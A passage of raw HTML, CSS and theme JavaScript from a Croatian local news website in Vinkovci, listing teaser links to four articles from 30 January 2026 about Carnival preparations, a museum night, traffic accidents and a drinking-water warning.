block_tdi_114.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4542","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "td_flex_block_1";
block_tdi_114.post_count = "1";
block_tdi_114.found_posts = "6027";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "6027";
tdBlocksArray.push(block_tdi_114);
</script><div class="td-block-title-wrap"></div><div id=tdi_114 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/vinkovci-poziv-za-uredenje-izloga-i-okucnica-povodom-poklada/"  rel="bookmark" class="td-image-wrap " title="Vinkovci: Poziv za uređenje izloga i okućnica povodom poklada" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/poklade-Vinkovci-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/vinkovci-poziv-za-uredenje-izloga-i-okucnica-povodom-poklada/"  rel="bookmark" title="Vinkovci: Poziv za uređenje izloga i okućnica povodom poklada">Vinkovci: Poziv za uređenje izloga i okućnica povodom poklada</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:02:55+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_115 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .td-image-wrap{padding-bottom:100%}.tdi_115 .entry-thumb{background-position:center 50%}.tdi_115 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_115 .td-image-container,.ie11 .tdi_115 .td-image-container{flex:0 0 auto}.tdi_115 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_115 .td-module-meta-info,.ie11 .tdi_115 .td-module-meta-info{flex:1}body .tdi_115 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_115 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_115 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_115 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_115 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_115 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_115 .td-post-vid-time{display:block}.tdi_115 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_115 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_115 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_115 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_115 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_115 .td-read-more{display:none}.tdi_115 .td-author-date{display:inline}.tdi_115 .td-post-author-name{display:none}.tdi_115 .td-post-date,.tdi_115 .td-post-author-name span{display:inline-block}.tdi_115 .entry-review-stars{display:inline-block}.tdi_115 .td-icon-star,.tdi_115 .td-icon-star-empty,.tdi_115 .td-icon-star-half{font-size:15px}.tdi_115 .td-module-comments{display:none}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_115 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_115 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_115 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_115 .td-editor-date,.tdi_115 .td-editor-date .td-post-author-name a,.tdi_115 .td-editor-date .entry-date,.tdi_115 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_115 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_115 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_115 .td-image-container,.ie11 .tdi_115 .td-image-container{flex:0 0 auto}.tdi_115 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_115 .td-module-container:before{bottom:-10px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_115 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_115 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_115 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_115 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .td-image-container{display:none}.tdi_115 .td-module-meta-info{padding:0px}.tdi_115 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_115 .td-module-container:before{bottom:-8px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_115 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_115 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_115 .entry-title{font-size:11px!important}.tdi_115 .td-editor-date,.tdi_115 .td-editor-date .td-post-author-name a,.tdi_115 .td-editor-date .entry-date,.tdi_115 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_115 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_115 .td-image-wrap{padding-bottom:75%}.tdi_115 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_115 .td-module-container:before{bottom:-10px}.tdi_115 .td-post-author-name{display:inline-block}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_115 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_115 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_115 .entry-title{font-size:15px!important}.tdi_115 .td-editor-date,.tdi_115 .td-editor-date .td-post-author-name a,.tdi_115 .td-editor-date .entry-date,.tdi_115 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_115 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_115 = new tdBlock();
block_tdi_115.id = "tdi_115";
block_tdi_115.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4542","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115","tdc_css_class":"tdi_115","tdc_css_class_style":"tdi_115_rand_style"}';
block_tdi_115.td_column_number = "1";
block_tdi_115.block_type = "td_flex_block_1";
block_tdi_115.post_count = "3";
block_tdi_115.found_posts = "6027";
block_tdi_115.header_color = "";
block_tdi_115.ajax_pagination_infinite_stop = "";
block_tdi_115.max_num_pages = "2009";
tdBlocksArray.push(block_tdi_115);
</script><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" class="td-image-wrap " title="Muzej vučedolske kulture organizira online Noć muzeja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/Muzej-vucedolske-kulture-nc-muzeja-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" title="Muzej vučedolske kulture organizira online Noć muzeja">Muzej vučedolske kulture organizira online Noć muzeja</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:28:23+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" class="td-image-wrap " title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/PN-29.1.2026-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist">U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:14:55+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" class="td-image-wrap " title="Voda u Soljanima privremeno nije za piće i kuhanje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2017/11/voda-slavine-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" title="Voda u Soljanima privremeno nije za piće i kuhanje">Voda u Soljanima privremeno nije za piće i kuhanje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:10:38+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117:before,.tdi_117:after{display:table}@media (min-width:768px){.tdi_117{margin-left:-10px;margin-right:-10px}.tdi_117 .tdc-row-video-background-error,.tdi_117>.vc_column,.tdi_117>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_117{padding-top:30px!important}.tdi_117 .td_block_wrap{text-align:left}</style>
<div class="tdi_116_rand_style td-element-style" ></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_120 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_120" >
